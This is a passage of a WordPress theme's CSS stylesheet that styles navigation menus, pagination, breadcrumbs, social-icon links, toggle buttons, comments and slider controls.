    text-transform: uppercase; }
    .top-panel__menu .top-panel__menu-list .menu-item a {
      text-decoration: none; }
    .top-panel__menu .top-panel__menu-list .menu-item:not(:last-child) {
      border-right: 1px solid; }
      .invert .top-panel__menu .top-panel__menu-list .menu-item:not(:last-child) {
        border-color: currentColor; }

/*--------------------------------------------------------------
## Main Menu
--------------------------------------------------------------*/
/* Basic */
.main-navigation {
  display: block;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased; }
  .main-navigation ul {
    margin: 0;
    padding-left: 0;
    list-style: none; }
  .main-navigation li {
    position: relative;
    text-align: left;
    margin-top: 0; }
  .main-navigation a {
    position: relative;
    display: block;
    text-decoration: none; }
  @media (max-width: 767px) {
    .main-navigation .menu ul a {
      padding-left: 2rem; }
    .main-navigation .menu ul ul a {
      padding-left: 3rem; }
    .main-navigation .menu ul ul ul a {
      padding-left: 4rem; }
    .main-navigation .menu ul ul ul ul a {
      padding-left: 5rem; }
    .main-navigation .menu ul ul ul ul ul a {
      padding-left: 6rem; } }
  @media (min-width: 768px) {
    .main-navigation .menu-toggle {
      display: none; }
    .main-navigation .menu {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .main-navigation .menu > li {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; }
        .main-navigation .menu > li > a {
          text-align: center; }
    .main-navigation .menu .sub-menu {
      position: absolute;
      z-index: 999;
      left: -999em;
      opacity: 0;
      visibility: hidden;
      -webkit-transition-duration: 0ms;
      -o-transition-duration: 0ms;
      transition-duration: 0ms;
      -webkit-transition-timing-function: linear;
      -o-transition-timing-function: linear;
      transition-timing-function: linear;
      -webkit-transition-property: opacity, visibility;
      -o-transition-property: opacity, visibility;
      transition-property: opacity, visibility;
      background-color: #ffffff; }
    .main-navigation .menu li:hover > ul {
      visibility: visible;
      opacity: 1; }
    .main-navigation .menu > li > ul {
      top: 100%; }
    .main-navigation .menu > li:hover > ul {
      left: 0; }
    .main-navigation .menu li li > ul {
      top: 0; }
    .main-navigation .menu li li:hover > ul {
      left: 100%; } }

/* Skin */
.main-navigation .menu a {
  padding: 15px 20px;
  font-size: 14px;
  line-height: 1.5; }
  .main-navigation .menu a::after {
    /* Marker style */
    cursor: pointer;
    position: absolute;
    font-size: 12px;
    line-height: 1; }

@media (min-width: 768px) {
  .main-navigation .menu {
    margin-left: -15px;
    margin-right: -15px; }
    .main-navigation .menu > li {
      margin-left: 15px;
      margin-right: 15px; }
    .main-navigation .menu > li > a {
      padding: 10px 0;
      font-size: 12px;
      letter-spacing: 0.1em;
      text-transform: uppercase; }
    .main-navigation .menu > li.menu-item-has-children > a {
      padding-right: 15px; }
      .main-navigation .menu > li.menu-item-has-children > a::after {
        /* Marker (level 1) */
        content: '\f0d7';
        right: 0;
        top: 13px; }
    .main-navigation .menu > li:hover > a, .main-navigation .menu > li.current_page_item > a, .main-navigation .menu > li.current_page_ancestor > a, .main-navigation .menu > li.current-menu-item > a, .main-navigation .menu > li.current-menu-ancestor > a {
      /* Active and hover state (level 1) */ }
      .invert .main-navigation .menu > li:hover > a, .invert .main-navigation .menu > li.current_page_item > a, .invert .main-navigation .menu > li.current_page_ancestor > a, .invert .main-navigation .menu > li.current-menu-item > a, .invert .main-navigation .menu > li.current-menu-ancestor > a {
        text-decoration: underline; } }

@media (min-width: 768px) {
  .main-navigation .sub-menu {
    -webkit-box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1); }
    .main-navigation .sub-menu li {
      border-top: 1px solid; }
      .main-navigation .sub-menu li.menu-item-has-children > a:after {
        /* Marker (level 2, 3, ..., N) */
        content: '\f0da';
        right: 18px;
        top: 21px; }
      .main-navigation .sub-menu li:first-child {
        border: none; }
    .main-navigation .sub-menu > li > a {
      width: 240px;
      padding: 15px 30px; }
    .main-navigation .sub-menu a {
      font-size: 14px; }
    .main-navigation .sub-menu li:hover > a,
    .main-navigation .sub-menu li.current_page_item > a,
    .main-navigation .sub-menu li.current_page_ancestor > a,
    .main-navigation .sub-menu li.current-menu-item > a,
    .main-navigation .sub-menu li.current-menu-ancestor > a {
      /* Active and hover state (level 2, 3, ..., N) */ } }

/* Menu items description */
.menu-item__desc {
  font-size: 12px;
  line-height: 1.3; }
  @media (min-width: 768px) {
    .menu > li > a > .menu-item__desc {
      text-align: center; } }

/* Mobile menu */
@media (max-width: 767px) {
  .main-navigation .menu {
    position: absolute;
    z-index: 100;
    top: calc(100% + 15px);
    left: 0;
    right: 0;
    -webkit-transition: .15s;
    -o-transition: .15s;
    transition: .15s;
    overflow-y: scroll;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top center;
    -ms-transform-origin: top center;
    transform-origin: top center;
    max-height: 300px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
    display: block; }
    .main-navigation .menu li {
      border-top: 1px solid; }
    .main-navigation .menu > li:first-child {
      border: none; }
  .main-navigation.toggled .menu {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1); } }

/* Jet Menu */
.jet-desktop-menu-active .menu-toggle,
.jet-mobile-menu-active .menu-toggle {
  display: none; }

.jet-menu-container,
.jet-menu {
  position: static; }

@media (min-width: 768px) {
  ul.jet-menu {
    margin-left: -15px;
    margin-right: -15px; } }

.jet-menu {
  width: auto; }
  .jet-menu .top-level-link {
    font-size: 12px;
    line-height: 1.5;
    letter-spacing: 0.1em;
    text-transform: uppercase; }
  .jet-menu > .jet-menu-item > a {
    padding: 10px 15px; }
  @media (min-width: 768px) {
    .invert .jet-menu > .jet-menu-hover > a .jet-menu-title,
    .invert .jet-menu > .jet-menu-item > a:hover .jet-menu-title {
      text-decoration: underline; } }

.jet-dropdown-arrow {
  font-size: 12px; }

.jet-menu-item-desc {
  font-size: 12px;
  line-height: 1.3; }

@media (min-width: 768px) {
  .jet-menu .jet-sub-menu {
    margin-top: 10px; } }

@media (min-width: 768px) {
  .jet-sub-menu {
    -webkit-box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1); } }

.jet-sub-menu > li > a {
  padding: 15px 30px;
  font-size: 14px;
  line-height: 1.5;
  border-bottom: 1px solid; }

.jet-sub-menu > li:last-child > a {
  border-width: 0; }

@media (min-width: 768px) {
  .jet-sub-mega-menu {
    margin-top: 10px;
    -webkit-box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1); } }

@media (min-width: 768px) {
  .jet-menu--animation-type-fade .jet-sub-menu.right-side {
    top: 100%; } }

.jet-custom-nav .jet-custom-nav__item {
  margin-bottom: 0; }
  .jet-custom-nav .jet-custom-nav__item > a {
    background-color: transparent;
    padding: 15px 30px;
    font-size: 14px;
    line-height: 1.5;
    -webkit-transition-duration: 0.1s;
    -o-transition-duration: 0.1s;
    transition-duration: 0.1s; }

.jet-custom-nav .jet-menu-link-text {
  color: inherit; }

.jet-custom-nav__sub .jet-custom-nav__item a .jet-menu-link-text,
.jet-custom-nav__sub .jet-custom-nav__item.hover-state a .jet-menu-link-text {
  color: inherit; }

body.jet-menu-template-default.single-jet-menu {
  background-color: #ffffff; }

.jet-mobile-menu-toggle-button {
  left: -35px;
  outline: 0; }
  .jet-mobile-menu-toggle-button .jet-menu-toggle__icon {
    font-size: 20px;
    vertical-align: baseline; }

/*--------------------------------------------------------------
## Footer Menu
--------------------------------------------------------------*/
.footer-menu__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 -15px;
  padding-left: 0;
  list-style: none; }
  @media (min-width: 768px) {
    .footer-menu__items {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
      .site-footer.style-2 .footer-menu__items {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center; } }
  .footer-menu__items .menu-item {
    padding: 5px 15px;
    margin: 0; }

/*--------------------------------------------------------------
## Paginations
--------------------------------------------------------------*/
.comment-navigation,
.posts-navigation,
.post-navigation {
  overflow: hidden;
  border-top: 1px solid;
  padding-top: 25px;
  padding-bottom: 25px; }
  .comment-navigation .nav-previous,
  .comment-navigation .nav-next,
  .posts-navigation .nav-previous,
  .posts-navigation .nav-next,
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 100%; }
    @media (min-width: 576px) {
      .comment-navigation .nav-previous,
      .comment-navigation .nav-next,
      .posts-navigation .nav-previous,
      .posts-navigation .nav-next,
      .post-navigation .nav-previous,
      .post-navigation .nav-next {
        width: 50%; } }
    .comment-navigation .nav-previous > a,
    .comment-navigation .nav-next > a,
    .posts-navigation .nav-previous > a,
    .posts-navigation .nav-next > a,
    .post-navigation .nav-previous > a,
    .post-navigation .nav-next > a {
      position: relative;
      display: inline-block; }
      .comment-navigation .nav-previous > a:before,
      .comment-navigation .nav-next > a:before,
      .posts-navigation .nav-previous > a:before,
      .posts-navigation .nav-next > a:before,
      .post-navigation .nav-previous > a:before,
      .post-navigation .nav-next > a:before {
        position: absolute;
        font-size: 40px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%); }
  .comment-navigation .nav-previous,
  .posts-navigation .nav-previous,
  .post-navigation .nav-previous {
    float: left;
    padding-right: 15px; }
    .comment-navigation .nav-previous a,
    .posts-navigation .nav-previous a,
    .post-navigation .nav-previous a {
      padding-left: 60px; }
      .comment-navigation .nav-previous a:before,
      .posts-navigation .nav-previous a:before,
      .post-navigation .nav-previous a:before {
        content: '\ecf7';
        left: 0; }
  .comment-navigation .nav-next,
  .posts-navigation .nav-next,
  .post-navigation .nav-next {
    float: right;
    text-align: right;
    padding-left: 15px;
    margin-top: 25px; }
    @media (min-width: 576px) {
      .comment-navigation .nav-next,
      .posts-navigation .nav-next,
      .post-navigation .nav-next {
        margin-top: 0; } }
    .comment-navigation .nav-next a,
    .posts-navigation .nav-next a,
    .post-navigation .nav-next a {
      padding-right: 60px; }
      .comment-navigation .nav-next a:before,
      .posts-navigation .nav-next a:before,
      .post-navigation .nav-next a:before {
        content: '\eeb5';
        right: 0; }

.comment-navigation {
  border-bottom: 1px solid;
  margin-bottom: 25px; }

.posts-navigation,
.post-navigation {
  margin-top: 50px; }
  @media (min-width: 1200px) {
    .comments-area + .posts-navigation, .comments-area +
    .post-navigation {
      margin-top: 100px; } }
  .elementor-page.content-layout-fullwidth .posts-navigation, .elementor-page.content-layout-fullwidth
  .post-navigation {
    margin-left: auto;
    margin-right: auto; }

/*Post pagination - Page links*/
.pagination {
  margin-top: 45px;
  text-align: left; }
  .pagination .nav-links {
    font-size: 0; }

.site-content .page-links {
  clear: both;
  margin: 0 0 1em; }
  .site-content .page-links__title {
    margin-right: 5px; }

.nav-links .page-numbers,
.site-content .page-links a,
.site-content .page-links > .page-links__item,
.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {
  line-height: 39px;
  display: inline-block;
  min-width: 39px;
  height: 39px;
  padding: 0 2px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  margin: 0 4px 4px 0;
  border: none;
  font-weight: 700;
  font-size: 12px; }

.nav-links .page-numbers.next i, .nav-links .page-numbers.prev i,
.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next i,
.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev i {
  font-size: 10px; }

.swiper-pagination-bullets .swiper-pagination-bullet,
.elementor .swiper-pagination-bullets .swiper-pagination-bullet {
  background-color: currentColor;
  opacity: 0.3;
  border: none; }
  .swiper-pagination-bullets .swiper-pagination-bullet:hover, .swiper-pagination-bullets .swiper-pagination-bullet-active,
  .elementor .swiper-pagination-bullets .swiper-pagination-bullet:hover,
  .elementor .swiper-pagination-bullets .swiper-pagination-bullet-active {
    opacity: 1; }

.jet-slider .sp-buttons {
  position: absolute;
  width: 100%;
  padding: 0;
  margin: 0 auto;
  display: block;
  bottom: 6%; }

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative; }
  .breadcrumbs .row {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .breadcrumbs__title .page-title {
    font-weight: 700; }
  .breadcrumbs__title, .breadcrumbs__items {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem; }
  .breadcrumbs__browse {
    display: inline-block;
    margin-right: .5em; }
  .breadcrumbs__wrap {
    margin: 5px 0;
    display: inline-block; }
  .breadcrumbs__item {
    display: inline-block; }
    .breadcrumbs__item-sep {
      margin: 0 2px; }
    .invert .breadcrumbs__item-link {
      border-bottom: 1px solid transparent; }
      .invert .breadcrumbs__item-link:hover {
        color: inherit;
        border-bottom-color: currentColor; }

/*--------------------------------------------------------------
## Social List
--------------------------------------------------------------*/
.social-list .social-list__items {
  margin-left: -4px;
  margin-right: -4px; }
  .social-list .social-list__items .menu-item {
    padding-left: 4px;
    padding-right: 4px; }
  .social-list .social-list__items .menu-item {
    margin: 0; }
    .social-list .social-list__items .menu-item > a {
      display: block;
      text-decoration: none;
      text-align: center;
      width: 34px;
      height: 34px;
      border-radius: 50%; }
      .social-list .social-list__items .menu-item > a:hover {
        text-decoration: none; }
      .social-list .social-list__items .menu-item > a[href*="codepen.io"]::before {
        content: '\f1cb'; }
      .social-list .social-list__items .menu-item > a[href*="digg.com"]::before {
        content: '\f1a6'; }
      .social-list .social-list__items .menu-item > a[href*="dribbble.com"]::before {
        content: '\f17d'; }
      .social-list .social-list__items .menu-item > a[href*="dropbox.com"]::before {
        content: '\f16b'; }
      .social-list .social-list__items .menu-item > a[href*="facebook.com"]::before {
        content: '\f09a'; }
      .social-list .social-list__items .menu-item > a[href*="flickr.com"]::before {
        content: '\f16e'; }
      .social-list .social-list__items .menu-item > a[href*="plus.google.com"]::before {
        content: '\f0d5'; }
      .social-list .social-list__items .menu-item > a[href*="github.com"]::before {
        content: '\f09b'; }
      .social-list .social-list__items .menu-item > a[href*="instagram.com"]::before {
        content: '\f16d'; }
      .social-list .social-list__items .menu-item > a[href*="linkedin.com"]::before {
        content: '\f0e1'; }
      .social-list .social-list__items .menu-item > a[href*="pinterest.com"]::before {
        content: '\f0d2'; }
      .social-list .social-list__items .menu-item > a[href*="getpocket.com"]::before {
        content: '\f265'; }
      .social-list .social-list__items .menu-item > a[href*="reddit.com"]::before {
        content: '\f1a1'; }
      .social-list .social-list__items .menu-item > a[href*="skype.com"]::before, .social-list .social-list__items .menu-item > a[href*="skype:"]::before {
        content: '\f17e'; }
      .social-list .social-list__items .menu-item > a[href*="stumbleupon.com"]::before {
        content: '\f1a4'; }
      .social-list .social-list__items .menu-item > a[href*="tumblr.com"]::before {
        content: '\f173'; }
      .social-list .social-list__items .menu-item > a[href*="twitter.com"]::before {
        content: '\f099'; }
      .social-list .social-list__items .menu-item > a[href*="vimeo.com"]::before {
        content: '\f27d'; }
      .social-list .social-list__items .menu-item > a[href*="wordpress.org"]::before, .social-list .social-list__items .menu-item > a[href*="wordpress.com"]::before {
        content: '\f19a'; }
      .social-list .social-list__items .menu-item > a[href*="youtube.com"]::before {
        content: '\f167'; }
      .social-list .social-list__items .menu-item > a[href*="amazon.com"]::before {
        content: '\f270'; }
      .social-list .social-list__items .menu-item > a[href*="tripadvisor"]::before {
        content: '\f262'; }
      .social-list .social-list__items .menu-item > a[href*="ycombinator.com"]::before {
        content: '\f23b'; }
      .social-list .social-list__items .menu-item > a[href*="xing.com"]::before {
        content: '\f168'; }
      .social-list .social-list__items .menu-item > a[href*="yahoo."]::before {
        content: '\f19e'; }
      .social-list .social-list__items .menu-item > a[href*="vine.co"]::before {
        content: '\f1ca'; }
      .social-list .social-list__items .menu-item > a[href*="weibo.com"]::before {
        content: '\f18a'; }
      .social-list .social-list__items .menu-item > a[href*="trello.com"]::before {
        content: '\f181'; }
      .social-list .social-list__items .menu-item > a[href*="steampowered.com"]::before {
        content: '\f1b6'; }
      .social-list .social-list__items .menu-item > a[href*="soundcloud.com"]::before {
        content: '\f1be'; }
      .social-list .social-list__items .menu-item > a[href*="spotify.com"]::before {
        content: '\f1bc'; }
      .social-list .social-list__items .menu-item > a[href*="stackexchange.com"]::before {
        content: '\f18d'; }
      .social-list .social-list__items .menu-item > a[href*="stackoverflow.com"]::before {
        content: '\f16c'; }
      .social-list .social-list__items .menu-item > a[href*="slideshare.net"]::before {
        content: '\f1e7'; }
      .social-list .social-list__items .menu-item > a[href*="slack.com"]::before {
        content: '\f198'; }
      .social-list .social-list__items .menu-item > a[href*="skyatlas.com"]::before {
        content: '\f216'; }
      .social-list .social-list__items .menu-item > a[href*="last.fm"]::before {
        content: '\f202'; }
      .social-list .social-list__items .menu-item > a[href*="jsfiddle.net"]::before {
        content: '\f1cc'; }
      .social-list .social-list__items .menu-item > a[href*="behance.net"]::before {
        content: '\f1b4'; }
      .social-list .social-list__items .menu-item > a[href*="bitbucket.org"]::before {
        content: '\f171'; }
      .social-list .social-list__items .menu-item > a[href*="codepen.io"]::before {
        content: '\f1cb'; }
      .social-list .social-list__items .menu-item > a[href*="codiepie.com"]::before {
        content: '\f284'; }
      .social-list .social-list__items .menu-item > a[href*="connectdevelop.com"]::before {
        content: '\f20e'; }
      .social-list .social-list__items .menu-item > a[href*="dashcube.com"]::before {
        content: '\f210'; }
      .social-list .social-list__items .menu-item > a[href*="contao.org"]::before {
        content: '\f26d'; }
      .social-list .social-list__items .menu-item > a[href*="delicious.com"]::before {
        content: '\f1a5'; }
      .social-list .social-list__items .menu-item > a[href*="deviantart.com"]::before {
        content: '\f1bd'; }
      .social-list .social-list__items .menu-item > a[href*="vk.com"]::before {
        content: '\f189'; }
      .social-list .social-list__items .menu-item > a::before {
        font-size: 18px;
        line-height: 34px;
        display: block;
        margin: auto; }
        .social-list--text .social-list .social-list__items .menu-item > a::before {
          display: none; }

.social-list--header .social-list__items .menu-item a, .social-list--footer .social-list__items .menu-item a {
  position: relative;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s; }
  .social-list--header .social-list__items .menu-item a:before, .social-list--footer .social-list__items .menu-item a:before {
    position: relative;
    z-index: 2; }
  .social-list--header .social-list__items .menu-item a:after, .social-list--footer .social-list__items .menu-item a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    border-radius: 50%;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    z-index: 1;
    opacity: 0; }
    .site-footer.style-2 .social-list--header .social-list__items .menu-item a:after, .site-footer.style-2 .social-list--footer .social-list__items .menu-item a:after {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      opacity: 1; }
  .social-list--header .social-list__items .menu-item a:hover:after, .social-list--footer .social-list__items .menu-item a:hover:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1; }

/*--------------------------------------------------------------
## Social Login Menu
--------------------------------------------------------------*/
.social-login-menu .social-login-list {
  text-align: center;
  margin: 0 -10px;
  font-size: 11px;
  line-height: 1.5;
  font-weight: 700;
  text-transform: uppercase; }
  .social-login-menu .social-login-list__item {
    padding: 0 10px; }
    .social-login-menu .social-login-list__item a {
      text-decoration: none; }
    .social-login-menu .social-login-list__item:not(:last-child) {
      border-right: 1px solid; }
      .invert .social-login-menu .social-login-list__item:not(:last-child) {
        border-color: currentColor; }

/*--------------------------------------------------------------
## Toggle buttons
--------------------------------------------------------------*/
.menu-toggle {
  padding: 10px 0px;
  cursor: pointer;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-duration: 0.15s;
  -o-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background: none;
  border: 0;
  margin: 0;
  overflow: visible; }
  .menu-toggle:hover {
    opacity: 1; }
  .menu-toggle:focus {
    outline: none; }
  .menu-toggle .menu-toggle-inner {
    -webkit-transition-duration: 0.1s;
    -o-transition-duration: 0.1s;
    transition-duration: 0.1s;
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -o-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
    .menu-toggle .menu-toggle-inner::before {
      -webkit-transition: top 0.1s 0.14s ease, opacity 0.1s ease;
      -o-transition: top 0.1s 0.14s ease, opacity 0.1s ease;
      transition: top 0.1s 0.14s ease, opacity 0.1s ease; }
    .menu-toggle .menu-toggle-inner::after {
      -webkit-transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
      transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
      -o-transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
      transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
      transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .menu-toggle.toggled .menu-toggle-inner {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition-delay: 0.14s;
    -o-transition-delay: 0.14s;
    transition-delay: 0.14s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
    .menu-toggle.toggled .menu-toggle-inner::before {
      top: 0;
      opacity: 0;
      -webkit-transition: top 0.1s ease, opacity 0.1s 0.14s ease;
      -o-transition: top 0.1s ease, opacity 0.1s 0.14s ease;
      transition: top 0.1s ease, opacity 0.1s 0.14s ease; }
    .menu-toggle.toggled .menu-toggle-inner::after {
      bottom: 0;
      -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
      transform: rotate(-90deg);
      -webkit-transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
      transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
      -o-transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
      transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
      transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }

.menu-toggle-box {
  width: 22px;
  height: 16px;
  display: block;
  position: relative; }

.menu-toggle-inner {
  display: block;
  top: 50%;
  margin-top: -1px;
  background-color: #333; }
  .menu-toggle-inner, .menu-toggle-inner::before, .menu-toggle-inner::after {
    width: 22px;
    height: 2px;
    border-radius: 0px;
    position: absolute;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-transition-duration: 0.15s;
    -o-transition-duration: 0.15s;
    transition-duration: 0.15s;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease; }
  .menu-toggle-inner::before, .menu-toggle-inner::after {
    background-color: inherit; }
  .menu-toggle-inner::before, .menu-toggle-inner::after {
    content: "";
    display: block; }
  .menu-toggle-inner::before {
    top: -7px; }
  .menu-toggle-inner::after {
    bottom: -7px; }

/*--------------------------------------------------------------
# Modules
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
## Alignments
--------------------------------------------------------------*/
/*rtl:begin:ignore*/
@media (min-width: 768px) {
  .alignleft {
    float: left;
    margin-right: 15px;
    margin-top: 10px;
    margin-bottom: 10px; } }

@media (min-width: 1200px) {
  .alignleft {
    margin-right: 30px; } }

@media (min-width: 768px) {
  .alignright {
    float: right;
    margin-left: 15px;
    margin-top: 10px;
    margin-bottom: 10px; } }

@media (min-width: 1200px) {
  .alignright {
    margin-left: 30px; } }

/*rtl:end:ignore*/
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
## Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-body:before,
.comment-body:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.comment-body:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

.hidden {
  display: none; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
  position: relative;
  margin-top: 50px; }
  .related-posts + .comments-area {
    margin-top: 20px; }
  .elementor-page.position-fullwidth .comments-area {
    margin-bottom: 50px; }

.comments-title {
  margin-bottom: 35px; }

.comment-list {
  list-style: none;
  overflow: hidden;
  margin-left: 0;
  margin-bottom: 0; }
  .comment-list .comment,
  .comment-list .pingback {
    position: relative; }
    .comment-list .comment:before,
    .comment-list .pingback:before {
      content: '';
      position: absolute;
      height: 1px;
      width: 999em;
      top: 0;
      right: 0;
      opacity: 0.3; }
    .comment-list .comment + .comment,
    .comment-list .comment + .pingback,
    .comment-list .comment .children .comment,
    .comment-list .comment .children .pingback,
    .comment-list .pingback + .comment,
    .comment-list .pingback + .pingback,
    .comment-list .pingback .children .comment,
    .comment-list .pingback .children .pingback {
      padding-top: 30px;
      margin-top: 30px; }
  .comment-list .children {
    margin-left: 0;
    padding-left: 10px;
    list-style: none; }
    @media (min-width: 768px) {
      .comment-list .children {
        padding-left: 30px; } }
  @media (min-width: 1200px) {
    .comment-list .parent.depth-1 > .children,
    .comment-list .parent.depth-2 > .children {
      padding-left: 80px; } }
  .comment-list > .comment:first-child:before,
  .comment-list > .pingback:first-child:before {
    content: none; }

.comment-body__holder {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.comment-body .avatar {
  margin-right: 15px;
  border-radius: 50%;
  margin-top: 10px;
  margin-bottom: 10px; }
  @media (max-width: 767px) {
    .comment-body .avatar {
      width: 40px; } }
  @media (min-width: 1200px) {
    .comment-body .avatar {
      margin-right: 30px; } }

.comment-body .reply {
  font-size: 10px;
  text-transform: uppercase; }
  .comment-body .reply i {
    margin-right: 5px; }

.comment-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -10px;
  margin-right: -10px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .comment-meta > * {
    padding-left: 10px;
    padding-right: 10px; }

.comment-content-wrap {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 200px;
  flex: 1 1 200px;
  max-width: 100%; }

.comment-author {
  -ms-flex-negative: 0;
  flex-shrink: 0; }

.comment-content {
  margin-top: 10px;
  font-size: 16px;
  line-height: 1.5; }

.comment-date {
  display: block; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
## Swiper
--------------------------------------------------------------*/
.swiper-pagination-bullets .swiper-pagination-bullet,
.elementor .swiper-pagination-bullets .swiper-pagination-bullet {
  width: 11px;
  height: 11px;
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  background-color: transparent;
  border: 2px solid currentColor;
  margin: 0 5px; }
  .swiper-pagination-bullets .swiper-pagination-bullet:hover, .swiper-pagination-bullets .swiper-pagination-bullet-active,
  .elementor .swiper-pagination-bullets .swiper-pagination-bullet:hover,
  .elementor .swiper-pagination-bullets .swiper-pagination-bullet-active {
    background-color: currentColor; }

.post-gallery .swiper-pagination {
  display: none; }

.swiper-button-prev:before,
.swiper-container .swiper-button-prev:before {
  content: '\f104'; }

.swiper-button-next:before,
.swiper-container .swiper-button-next:before {
